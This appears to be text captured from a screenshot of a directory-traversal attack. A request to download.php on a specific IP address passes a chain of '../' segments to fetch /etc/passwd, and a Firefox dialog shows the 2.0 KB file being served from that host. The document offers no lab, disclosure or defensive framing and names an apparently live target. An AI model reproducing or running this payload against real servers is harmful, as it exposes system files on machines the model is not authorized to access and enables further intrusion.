 116.90.163.19/website/download.php?url=../../../../../../../../../../../etc/passwd
Opening .._.._.._.._.._.._.._.._.._.._.._etc_passwd._etc_passwd
You have chosen to open:
.._.._.._.._.._.._.._.._.._.._.._etc_passwd._etc_passwd
which is: /etc/passwd File (2.0 KB)
from: http://116.90.163.19
What should Firefox do with this file?
Open with Browse...
Save File
OK Cancel